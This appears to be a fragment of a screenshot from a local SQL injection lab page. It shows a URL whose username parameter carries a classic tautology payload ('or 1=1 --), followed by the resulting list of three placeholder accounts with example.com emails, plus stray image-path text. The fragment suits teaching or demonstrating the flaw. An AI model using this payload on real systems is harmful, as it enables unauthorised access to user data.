 localhost/sql_injection/index.ph
localhost/sql_injection/index.php?username=admin%27or%201=1%20--%20;
1
VPN
Username: admin - Email: admin@example.com
Username: editor - Email: editor@example.com
Username: viewer - Email: viewer@example.com